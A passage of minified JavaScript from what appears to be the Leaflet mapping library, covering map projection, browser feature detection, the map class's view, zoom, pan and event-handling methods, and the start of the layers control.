return this.R*i}}),T={R:6378137,MAX_LATITUDE:85.0511287798,project:function(a){var b=Math.PI/180,c=this.MAX_LATITUDE,d=Math.max(Math.min(c,a.lat),-c),e=Math.sin(d*b);return new H(this.R*a.lng*b,this.R*Math.log((1+e)/(1-e))/2)},unproject:function(a){var b=180/Math.PI;return new P((2*Math.atan(Math.exp(a.y/this.R))-Math.PI/2)*b,a.x*b/this.R)},bounds:function(){var a=6378137*Math.PI;return new K([-a,-a],[a,a])}()};U.prototype={transform:function(a,b){return this._transform(a.clone(),b)},_transform:function(a,b){return b=b||1,a.x=b*(this._a*a.x+this._b),a.y=b*(this._c*a.y+this._d),a
},untransform:function(a,b){return b=b||1,new H((a.x/b-this._b)/this._a,(a.y/b-this._d)/this._c)}};var vc,wc,xc,W=d({},S,{code:"EPSG:3857",projection:T,transformation:function(){var a=.5/(Math.PI*T.R);return V(a,.5,-a,.5)}()}),X=d({},W,{code:"EPSG:900913"}),$=document.documentElement.style,_="ActiveXObject"in window,ab=_&&!document.addEventListener,bb="msLaunchUri"in navigator&&!("documentMode"in document),cb=Eb("webkit"),db=Eb("android"),eb=Eb("android 2")||Eb("android 3"),fb=parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1],10),gb=db&&Eb("Google")&&537>fb&&!("AudioNode"in window),hb=!!window.opera,ib=Eb("chrome"),jb=Eb("gecko")&&!cb&&!hb&&!_,kb=!ib&&Eb("safari"),lb=Eb("phantom"),mb="OTransition"in $,nb=0===navigator.platform.indexOf("Win"),ob=_&&"transition"in $,pb="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix&&!eb,qb="MozPerspective"in $,rb=!window.L_DISABLE_3D&&(ob||pb||qb)&&!mb&&!lb,sb="undefined"!=typeof orientation||Eb("mobile"),tb=sb&&cb,ub=sb&&pb,vb=!window.PointerEvent&&window.MSPointerEvent,wb=!(!window.PointerEvent&&!vb),xb=!window.L_NO_TOUCH&&(wb||"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),yb=sb&&hb,zb=sb&&jb,Ab=(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI)>1,Bb=function(){return!!document.createElement("canvas").getContext
}(),Cb=!(!document.createElementNS||!Y("svg").createSVGRect),Db=!Cb&&function(){try{var a=document.createElement("div");a.innerHTML='<v:shape adj="1"/>';var b=a.firstChild;return b.style.behavior="url(#default#VML)",b&&"object"==typeof b.adj}catch(c){return!1}}(),Fb=(Object.freeze||Object)({ie:_,ielt9:ab,edge:bb,webkit:cb,android:db,android23:eb,androidStock:gb,opera:hb,chrome:ib,gecko:jb,safari:kb,phantom:lb,opera12:mb,win:nb,ie3d:ob,webkit3d:pb,gecko3d:qb,any3d:rb,mobile:sb,mobileWebkit:tb,mobileWebkit3d:ub,msPointer:vb,pointer:wb,touch:xb,mobileOpera:yb,mobileGecko:zb,retina:Ab,canvas:Bb,svg:Cb,vml:Db}),Gb=vb?"MSPointerDown":"pointerdown",Hb=vb?"MSPointerMove":"pointermove",Ib=vb?"MSPointerUp":"pointerup",Jb=vb?"MSPointerCancel":"pointercancel",Kb=["INPUT","SELECT","OPTION"],Lb={},Mb=!1,Nb=0,Xb=vb?"MSPointerDown":wb?"pointerdown":"touchstart",Yb=vb?"MSPointerUp":wb?"pointerup":"touchend",Zb="_leaflet_",ac=rc(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),bc=rc(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),cc="webkitTransition"===bc||"OTransition"===bc?bc+"End":"transitionend";
if("onselectstart"in document)vc=function(){Ic(window,"selectstart",Qc)},wc=function(){Kc(window,"selectstart",Qc)};else{var yc=rc(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);vc=function(){if(yc){var a=document.documentElement.style;xc=a[yc],a[yc]="none"}},wc=function(){yc&&(document.documentElement.style[yc]=xc,xc=void 0)}}var Bc,Cc,Zc,Hc=(Object.freeze||Object)({TRANSFORM:ac,TRANSITION:bc,TRANSITION_END:cc,get:dc,getStyle:ec,create:fc,remove:gc,empty:hc,toFront:ic,toBack:jc,hasClass:kc,addClass:lc,removeClass:mc,setClass:nc,getClass:oc,setOpacity:pc,testProp:rc,setTransform:sc,setPosition:tc,getPosition:uc,disableTextSelection:vc,enableTextSelection:wc,disableImageDrag:zc,enableImageDrag:Ac,preventOutline:Dc,restoreOutline:Ec,getSizedParentNode:Fc,getScale:Gc}),Jc="_leaflet_events",Tc=nb&&ib?2*window.devicePixelRatio:jb?window.devicePixelRatio:1,Vc={},_c=(Object.freeze||Object)({on:Ic,off:Kc,stopPropagation:Nc,disableScrollPropagation:Oc,disableClickPropagation:Pc,preventDefault:Qc,stop:Rc,getMousePosition:Sc,getWheelDelta:Uc,fakeStop:Wc,skipped:Xc,isExternalTarget:Yc,addListener:Ic,removeListener:Kc}),ad=G.extend({run:function(a,b,c,d){this.stop(),this._el=a,this._inProgress=!0,this._duration=c||.25,this._easeOutPower=1/Math.max(d||.5,.2),this._startPos=uc(a),this._offset=b.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()
},stop:function(){this._inProgress&&(this._step(!0),this._complete())},_animate:function(){this._animId=A(this._animate,this),this._step()},_step:function(a){var b=+new Date-this._startTime,c=1e3*this._duration;c>b?this._runFrame(this._easeOut(b/c),a):(this._runFrame(1),this._complete())},_runFrame:function(a,b){var c=this._startPos.add(this._offset.multiplyBy(a));b&&c._round(),tc(this._el,c),this.fire("step")},_complete:function(){B(this._animId),this._inProgress=!1,this.fire("end")},_easeOut:function(a){return 1-Math.pow(1-a,this._easeOutPower)
}}),bd=G.extend({options:{crs:W,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize:function(a,b){b=o(this,b),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(a),this._initLayout(),this._onResize=f(this._onResize,this),this._initEvents(),b.maxBounds&&this.setMaxBounds(b.maxBounds),void 0!==b.zoom&&(this._zoom=this._limitZoom(b.zoom)),b.center&&void 0!==b.zoom&&this.setView(Q(b.center),b.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=bc&&rb&&!yb&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),Ic(this._proxy,cc,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)
},setView:function(a,b,c){if(b=void 0===b?this._zoom:this._limitZoom(b),a=this._limitCenter(Q(a),b,this.options.maxBounds),c=c||{},this._stop(),this._loaded&&!c.reset&&c!==!0){void 0!==c.animate&&(c.zoom=d({animate:c.animate},c.zoom),c.pan=d({animate:c.animate,duration:c.duration},c.pan));var e=this._zoom!==b?this._tryAnimatedZoom&&this._tryAnimatedZoom(a,b,c.zoom):this._tryAnimatedPan(a,c.pan);if(e)return clearTimeout(this._sizeTimer),this}return this._resetView(a,b),this},setZoom:function(a,b){return this._loaded?this.setView(this.getCenter(),a,{zoom:b}):(this._zoom=a,this)
},zoomIn:function(a,b){return a=a||(rb?this.options.zoomDelta:1),this.setZoom(this._zoom+a,b)},zoomOut:function(a,b){return a=a||(rb?this.options.zoomDelta:1),this.setZoom(this._zoom-a,b)},setZoomAround:function(a,b,c){var d=this.getZoomScale(b),e=this.getSize().divideBy(2),f=a instanceof H?a:this.latLngToContainerPoint(a),g=f.subtract(e).multiplyBy(1-1/d),h=this.containerPointToLatLng(e.add(g));return this.setView(h,b,{zoom:c})},_getBoundsCenterZoom:function(a,b){b=b||{},a=a.getBounds?a.getBounds():O(a);var c=J(b.paddingTopLeft||b.padding||[0,0]),d=J(b.paddingBottomRight||b.padding||[0,0]),e=this.getBoundsZoom(a,!1,c.add(d));
if(e="number"==typeof b.maxZoom?Math.min(b.maxZoom,e):e,1/0===e)return{center:a.getCenter(),zoom:e};var f=d.subtract(c).divideBy(2),g=this.project(a.getSouthWest(),e),h=this.project(a.getNorthEast(),e),i=this.unproject(g.add(h).divideBy(2).add(f),e);return{center:i,zoom:e}},fitBounds:function(a,b){if(a=O(a),!a.isValid())throw new Error("Bounds are not valid.");var c=this._getBoundsCenterZoom(a,b);return this.setView(c.center,c.zoom,b)},fitWorld:function(a){return this.fitBounds([[-90,-180],[90,180]],a)},panTo:function(a,b){return this.setView(a,this._zoom,{pan:b})
},panBy:function(a,b){if(a=J(a).round(),b=b||{},!a.x&&!a.y)return this.fire("moveend");if(b.animate!==!0&&!this.getSize().contains(a))return this._resetView(this.unproject(this.project(this.getCenter()).add(a)),this.getZoom()),this;if(this._panAnim||(this._panAnim=new ad,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),b.noMoveStart||this.fire("movestart"),b.animate!==!1){lc(this._mapPane,"leaflet-pan-anim");var c=this._getMapPanePos().subtract(a).round();this._panAnim.run(this._mapPane,c,b.duration||.25,b.easeLinearity)
}else this._rawPanBy(a),this.fire("move").fire("moveend");return this},flyTo:function(a,b,c){function m(a){var b=a?-1:1,c=a?i:h,d=i*i-h*h+b*l*l*j*j,e=2*c*l*j,f=d/e,g=Math.sqrt(f*f+1)-f,k=1e-9>g?-18:Math.log(g);return k}function n(a){return(Math.exp(a)-Math.exp(-a))/2}function o(a){return(Math.exp(a)+Math.exp(-a))/2}function p(a){return n(a)/o(a)}function r(a){return h*(o(q)/o(q+k*a))}function s(a){return h*(o(q)*p(q+k*a)-n(q))/l}function t(a){return 1-Math.pow(1-a,1.5)}function x(){var c=(Date.now()-u)/w,f=t(c)*v;
1>=c?(this._flyToFrame=A(x,this),this._move(this.unproject(d.add(e.subtract(d).multiplyBy(s(f)/j)),g),this.getScaleZoom(h/r(f),g),{flyTo:!0})):this._move(a,b)._moveEnd(!0)}if(c=c||{},c.animate===!1||!rb)return this.setView(a,b,c);this._stop();var d=this.project(this.getCenter()),e=this.project(a),f=this.getSize(),g=this._zoom;a=Q(a),b=void 0===b?g:b;var h=Math.max(f.x,f.y),i=h*this.getZoomScale(g,b),j=e.distanceTo(d)||1,k=1.42,l=k*k,q=m(0),u=Date.now(),v=(m(1)-q)/k,w=c.duration?1e3*c.duration:1e3*v*.8;return this._moveStart(!0,c.noMoveStart),x.call(this),this
},flyToBounds:function(a,b){var c=this._getBoundsCenterZoom(a,b);return this.flyTo(c.center,c.zoom,b)},setMaxBounds:function(a){return a=O(a),a.isValid()?(this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this.options.maxBounds=a,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this.off("moveend",this._panInsideMaxBounds))},setMinZoom:function(a){var b=this.options.minZoom;return this.options.minZoom=a,this._loaded&&b!==a&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(a):this
},setMaxZoom:function(a){var b=this.options.maxZoom;return this.options.maxZoom=a,this._loaded&&b!==a&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(a):this},panInsideBounds:function(a,b){this._enforcingBounds=!0;var c=this.getCenter(),d=this._limitCenter(c,this._zoom,O(a));return c.equals(d)||this.panTo(d,b),this._enforcingBounds=!1,this},panInside:function(a,b){b=b||{};var c=J(b.paddingTopLeft||b.padding||[0,0]),d=J(b.paddingBottomRight||b.padding||[0,0]),e=this.getCenter(),f=this.project(e),g=this.project(a),h=this.getPixelBounds(),i=h.getSize().divideBy(2),j=M([h.min.add(c),h.max.subtract(d)]);
if(!j.contains(g)){this._enforcingBounds=!0;var k=f.subtract(g),l=J(g.x+k.x,g.y+k.y);(g.x<j.min.x||g.x>j.max.x)&&(l.x=f.x-k.x,k.x>0?l.x+=i.x-c.x:l.x-=i.x-d.x),(g.y<j.min.y||g.y>j.max.y)&&(l.y=f.y-k.y,k.y>0?l.y+=i.y-c.y:l.y-=i.y-d.y),this.panTo(this.unproject(l),b),this._enforcingBounds=!1}return this},invalidateSize:function(a){if(!this._loaded)return this;a=d({animate:!1,pan:!0},a===!0?{animate:!0}:a);var b=this.getSize();this._sizeChanged=!0,this._lastCenter=null;var c=this.getSize(),e=b.divideBy(2).round(),g=c.divideBy(2).round(),h=e.subtract(g);
return h.x||h.y?(a.animate&&a.pan?this.panBy(h):(a.pan&&this._rawPanBy(h),this.fire("move"),a.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(f(this.fire,this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:b,newSize:c})):this},stop:function(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate:function(a){if(a=this._locateOptions=d({timeout:1e4,watch:!1},a),!("geolocation"in navigator))return this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this;
var b=f(this._handleGeolocationResponse,this),c=f(this._handleGeolocationError,this);return a.watch?this._locationWatchId=navigator.geolocation.watchPosition(b,c,a):navigator.geolocation.getCurrentPosition(b,c,a),this},stopLocate:function(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError:function(a){var b=a.code,c=a.message||(1===b?"permission denied":2===b?"position unavailable":"timeout");
this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:b,message:"Geolocation error: "+c+"."})},_handleGeolocationResponse:function(a){var b=a.coords.latitude,c=a.coords.longitude,d=new P(b,c),e=d.toBounds(2*a.coords.accuracy),f=this._locateOptions;if(f.setView){var g=this.getBoundsZoom(e);this.setView(d,f.maxZoom?Math.min(g,f.maxZoom):g)}var h={latlng:d,bounds:e,timestamp:a.timestamp};for(var i in a.coords)"number"==typeof a.coords[i]&&(h[i]=a.coords[i]);this.fire("locationfound",h)
},addHandler:function(a,b){if(!b)return this;var c=this[a]=new b(this);return this._handlers.push(c),this.options[a]&&c.enable(),this},remove:function(){if(this._initEvents(!0),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(a){this._container._leaflet_id=void 0,this._containerId=void 0}void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),gc(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(B(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload");
var b;for(b in this._layers)this._layers[b].remove();for(b in this._panes)gc(this._panes[b]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane:function(a,b){var c="leaflet-pane"+(a?" leaflet-"+a.replace("Pane","")+"-pane":""),d=fc("div",c,b||this._mapPane);return a&&(this._panes[a]=d),d},getCenter:function(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter:this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom:function(){return this._zoom
},getBounds:function(){var a=this.getPixelBounds(),b=this.unproject(a.getBottomLeft()),c=this.unproject(a.getTopRight());return new N(b,c)},getMinZoom:function(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom:function(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom:function(a,b,c){a=O(a),c=J(c||[0,0]);var d=this.getZoom()||0,e=this.getMinZoom(),f=this.getMaxZoom(),g=a.getNorthWest(),h=a.getSouthEast(),i=this.getSize().subtract(c),j=M(this.project(h,d),this.project(g,d)).getSize(),k=rb?this.options.zoomSnap:1,l=i.x/j.x,m=i.y/j.y,n=b?Math.max(l,m):Math.min(l,m);
return d=this.getScaleZoom(n,d),k&&(d=Math.round(d/(k/100))*(k/100),d=b?Math.ceil(d/k)*k:Math.floor(d/k)*k),Math.max(e,Math.min(f,d))},getSize:function(){return(!this._size||this._sizeChanged)&&(this._size=new H(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds:function(a,b){var c=this._getTopLeftPoint(a,b);return new K(c,c.add(this.getSize()))},getPixelOrigin:function(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds:function(a){return this.options.crs.getProjectedBounds(void 0===a?this.getZoom():a)
},getPane:function(a){return"string"==typeof a?this._panes[a]:a},getPanes:function(){return this._panes},getContainer:function(){return this._container},getZoomScale:function(a,b){var c=this.options.crs;return b=void 0===b?this._zoom:b,c.scale(a)/c.scale(b)},getScaleZoom:function(a,b){var c=this.options.crs;b=void 0===b?this._zoom:b;var d=c.zoom(a*c.scale(b));return isNaN(d)?1/0:d},project:function(a,b){return b=void 0===b?this._zoom:b,this.options.crs.latLngToPoint(Q(a),b)},unproject:function(a,b){return b=void 0===b?this._zoom:b,this.options.crs.pointToLatLng(J(a),b)
},layerPointToLatLng:function(a){var b=J(a).add(this.getPixelOrigin());return this.unproject(b)},latLngToLayerPoint:function(a){var b=this.project(Q(a))._round();return b._subtract(this.getPixelOrigin())},wrapLatLng:function(a){return this.options.crs.wrapLatLng(Q(a))},wrapLatLngBounds:function(a){return this.options.crs.wrapLatLngBounds(O(a))},distance:function(a,b){return this.options.crs.distance(Q(a),Q(b))},containerPointToLayerPoint:function(a){return J(a).subtract(this._getMapPanePos())},layerPointToContainerPoint:function(a){return J(a).add(this._getMapPanePos())
},containerPointToLatLng:function(a){var b=this.containerPointToLayerPoint(J(a));return this.layerPointToLatLng(b)},latLngToContainerPoint:function(a){return this.layerPointToContainerPoint(this.latLngToLayerPoint(Q(a)))},mouseEventToContainerPoint:function(a){return Sc(a,this._container)},mouseEventToLayerPoint:function(a){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(a))},mouseEventToLatLng:function(a){return this.layerPointToLatLng(this.mouseEventToLayerPoint(a))},_initContainer:function(a){var b=this._container=dc(a);
if(!b)throw new Error("Map container not found.");if(b._leaflet_id)throw new Error("Map container is already initialized.");Ic(b,"scroll",this._onScroll,this),this._containerId=h(b)},_initLayout:function(){var a=this._container;this._fadeAnimated=this.options.fadeAnimation&&rb,lc(a,"leaflet-container"+(xb?" leaflet-touch":"")+(Ab?" leaflet-retina":"")+(ab?" leaflet-oldie":"")+(kb?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":""));var b=ec(a,"position");"absolute"!==b&&"relative"!==b&&"fixed"!==b&&(a.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()
},_initPanes:function(){var a=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),tc(this._mapPane,new H(0,0)),this.createPane("tilePane"),this.createPane("shadowPane"),this.createPane("overlayPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(lc(a.markerPane,"leaflet-zoom-hide"),lc(a.shadowPane,"leaflet-zoom-hide"))},_resetView:function(a,b){tc(this._mapPane,new H(0,0));var c=!this._loaded;
this._loaded=!0,b=this._limitZoom(b),this.fire("viewprereset");var d=this._zoom!==b;this._moveStart(d,!1)._move(a,b)._moveEnd(d),this.fire("viewreset"),c&&this.fire("load")},_moveStart:function(a,b){return a&&this.fire("zoomstart"),b||this.fire("movestart"),this},_move:function(a,b,c){void 0===b&&(b=this._zoom);var d=this._zoom!==b;return this._zoom=b,this._lastCenter=a,this._pixelOrigin=this._getNewPixelOrigin(a),(d||c&&c.pinch)&&this.fire("zoom",c),this.fire("move",c)},_moveEnd:function(a){return a&&this.fire("zoomend"),this.fire("moveend")
},_stop:function(){return B(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy:function(a){tc(this._mapPane,this._getMapPanePos().subtract(a))},_getZoomSpan:function(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds:function(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded:function(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents:function(a){this._targets={},this._targets[h(this._container)]=this;var b=a?Kc:Ic;
b(this._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress",this._handleDOMEvent,this),this.options.trackResize&&b(window,"resize",this._onResize,this),rb&&this.options.transform3DLimit&&(a?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize:function(){B(this._resizeRequest),this._resizeRequest=A(function(){this.invalidateSize({debounceMoveend:!0})},this)},_onScroll:function(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd:function(){var a=this._getMapPanePos();
Math.max(Math.abs(a.x),Math.abs(a.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets:function(a,b){for(var d,c=[],e="mouseout"===b||"mouseover"===b,f=a.target||a.srcElement,g=!1;f;){if(d=this._targets[h(f)],d&&("click"===b||"preclick"===b)&&!a._simulated&&this._draggableMoved(d)){g=!0;break}if(d&&d.listens(b,!0)){if(e&&!Yc(f,a))break;if(c.push(d),e)break}if(f===this._container)break;f=f.parentNode}return c.length||g||e||!Yc(f,a)||(c=[this]),c},_handleDOMEvent:function(a){if(this._loaded&&!Xc(a)){var b=a.type;
("mousedown"===b||"keypress"===b)&&Dc(a.target||a.srcElement),this._fireDOMEvent(a,b)}},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent:function(a,b,c){if("click"===a.type){var e=d({},a);e.type="preclick",this._fireDOMEvent(e,e.type,c)}if(!a._stopped&&(c=(c||[]).concat(this._findEventTargets(a,b)),c.length)){var f=c[0];"contextmenu"===b&&f.listens(b,!0)&&Qc(a);var g={originalEvent:a};if("keypress"!==a.type){var h=f.getLatLng&&(!f._radius||f._radius<=10);g.containerPoint=h?this.latLngToContainerPoint(f.getLatLng()):this.mouseEventToContainerPoint(a),g.layerPoint=this.containerPointToLayerPoint(g.containerPoint),g.latlng=h?f.getLatLng():this.layerPointToLatLng(g.layerPoint)
}for(var i=0;i<c.length;i++)if(c[i].fire(b,g,!0),g.originalEvent._stopped||c[i].options.bubblingMouseEvents===!1&&-1!==t(this._mouseEvents,b))return}},_draggableMoved:function(a){return a=a.dragging&&a.dragging.enabled()?a:this,a.dragging&&a.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers:function(){for(var a=0,b=this._handlers.length;b>a;a++)this._handlers[a].disable()},whenReady:function(a,b){return this._loaded?a.call(b||this,{target:this}):this.on("load",a,b),this},_getMapPanePos:function(){return uc(this._mapPane)||new H(0,0)
},_moved:function(){var a=this._getMapPanePos();return a&&!a.equals([0,0])},_getTopLeftPoint:function(a,b){var c=a&&void 0!==b?this._getNewPixelOrigin(a,b):this.getPixelOrigin();return c.subtract(this._getMapPanePos())},_getNewPixelOrigin:function(a,b){var c=this.getSize()._divideBy(2);return this.project(a,b)._subtract(c)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint:function(a,b,c){var d=this._getNewPixelOrigin(c,b);return this.project(a,b)._subtract(d)},_latLngBoundsToNewLayerBounds:function(a,b,c){var d=this._getNewPixelOrigin(c,b);
return M([this.project(a.getSouthWest(),b)._subtract(d),this.project(a.getNorthWest(),b)._subtract(d),this.project(a.getSouthEast(),b)._subtract(d),this.project(a.getNorthEast(),b)._subtract(d)])},_getCenterLayerPoint:function(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset:function(a){return this.latLngToLayerPoint(a).subtract(this._getCenterLayerPoint())},_limitCenter:function(a,b,c){if(!c)return a;var d=this.project(a,b),e=this.getSize().divideBy(2),f=new K(d.subtract(e),d.add(e)),g=this._getBoundsOffset(f,c,b);
return g.round().equals([0,0])?a:this.unproject(d.add(g),b)},_limitOffset:function(a,b){if(!b)return a;var c=this.getPixelBounds(),d=new K(c.min.add(a),c.max.add(a));return a.add(this._getBoundsOffset(d,b))},_getBoundsOffset:function(a,b,c){var d=M(this.project(b.getNorthEast(),c),this.project(b.getSouthWest(),c)),e=d.min.subtract(a.min),f=d.max.subtract(a.max),g=this._rebound(e.x,-f.x),h=this._rebound(e.y,-f.y);return new H(g,h)},_rebound:function(a,b){return a+b>0?Math.round(a-b)/2:Math.max(0,Math.ceil(a))-Math.max(0,Math.floor(b))
},_limitZoom:function(a){var b=this.getMinZoom(),c=this.getMaxZoom(),d=rb?this.options.zoomSnap:1;return d&&(a=Math.round(a/d)*d),Math.max(b,Math.min(c,a))},_onPanTransitionStep:function(){this.fire("move")},_onPanTransitionEnd:function(){mc(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan:function(a,b){var c=this._getCenterOffset(a)._trunc();return(b&&b.animate)===!0||this.getSize().contains(c)?(this.panBy(c,b),!0):!1},_createAnimProxy:function(){var a=this._proxy=fc("div","leaflet-proxy leaflet-zoom-animated");
this._panes.mapPane.appendChild(a),this.on("zoomanim",function(a){var b=ac,c=this._proxy.style[b];sc(this._proxy,this.project(a.center,a.zoom),this.getZoomScale(a.zoom,1)),c===this._proxy.style[b]&&this._animatingZoom&&this._onZoomTransitionEnd()},this),this.on("load moveend",function(){var a=this.getCenter(),b=this.getZoom();sc(this._proxy,this.project(a,b),this.getZoomScale(b,1))},this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy:function(){gc(this._proxy),delete this._proxy},_catchTransitionEnd:function(a){this._animatingZoom&&a.propertyName.indexOf("transform")>=0&&this._onZoomTransitionEnd()
},_nothingToAnimate:function(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom:function(a,b,c){if(this._animatingZoom)return!0;if(c=c||{},!this._zoomAnimated||c.animate===!1||this._nothingToAnimate()||Math.abs(b-this._zoom)>this.options.zoomAnimationThreshold)return!1;var d=this.getZoomScale(b),e=this._getCenterOffset(a)._divideBy(1-1/d);return c.animate===!0||this.getSize().contains(e)?(A(function(){this._moveStart(!0,!1)._animateZoom(a,b,!0)},this),!0):!1},_animateZoom:function(a,b,c,d){this._mapPane&&(c&&(this._animatingZoom=!0,this._animateToCenter=a,this._animateToZoom=b,lc(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:a,zoom:b,noUpdate:d}),setTimeout(f(this._onZoomTransitionEnd,this),250))
},_onZoomTransitionEnd:function(){this._animatingZoom&&(this._mapPane&&mc(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom),A(function(){this._moveEnd(!0)},this))}}),dd=D.extend({options:{position:"topright"},initialize:function(a){o(this,a)},getPosition:function(){return this.options.position},setPosition:function(a){var b=this._map;return b&&b.removeControl(this),this.options.position=a,b&&b.addControl(this),this},getContainer:function(){return this._container
},addTo:function(a){this.remove(),this._map=a;var b=this._container=this.onAdd(a),c=this.getPosition(),d=a._controlCorners[c];return lc(b,"leaflet-control"),-1!==c.indexOf("bottom")?d.insertBefore(b,d.firstChild):d.appendChild(b),this},remove:function(){return this._map?(gc(this._container),this.onRemove&&this.onRemove(this._map),this._map=null,this):this},_refocusOnMap:function(a){this._map&&a&&a.screenX>0&&a.screenY>0&&this._map.getContainer().focus()}}),ed=function(a){return new dd(a)};bd.include({addControl:function(a){return a.addTo(this),this
},removeControl:function(a){return a.remove(),this},_initControlPos:function(){function d(d,e){var f=b+d+" "+b+e;a[d+e]=fc("div",f,c)}var a=this._controlCorners={},b="leaflet-",c=this._controlContainer=fc("div",b+"control-container",this._container);d("top","left"),d("top","right"),d("bottom","left"),d("bottom","right")},_clearControlPos:function(){for(var a in this._controlCorners)gc(this._controlCorners[a]);gc(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});var fd=dd.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction:function(a,b,c,d){return d>c?-1:c>d?1:0
}},initialize:function(a,b,c){o(this,c),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1;for(var d in a)this._addLayer(a[d],d);for(d in b)this._addLayer(b[d],d,!0)},onAdd:function(a){this._initLayout(),this._update(),this._map=a,a.on("zoomend",this._checkDisabledLayers,this);for(var b=0;b<this._layers.length;b++)this._layers[b].layer.on("add remove",this._onLayerChange,this);return this._container},addTo:function(a){return dd.prototype.addTo.call(this,a),this._expandIfNotCollapsed()
},onRemove:function(){this._map.off("zoomend",this._checkDisabledLayers,this);for(var a=0;a<this._layers.length;a++)this._layers[a].layer.off("add remove",this._onLayerChange,this)},addBaseLayer:function(a,b){return this._addLayer(a,b),this._map?this._update():this},addOverlay:function(a,b){return this._addLayer(a,b,!0),this._map?this._update():this},removeLayer:function(a){a.off("add remove",this._onLayerChange,this);var b=this._getLayer(h(a));return b&&this._layers.splice(this._layers.indexOf(b),1),this._map?this._update():this
},expand:function(){lc(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var a=this._map.getSize().y-(this._container.offsetTop+50);return a<this._section.clientHeight?(lc(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=a+"px"):mc(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse:function(){return mc(this._container,"leaflet-control-layers-expanded"),this},_initLayout:function(){var a="leaflet-control-layers",b=this._container=fc("div",a),c=this.options.collapsed;
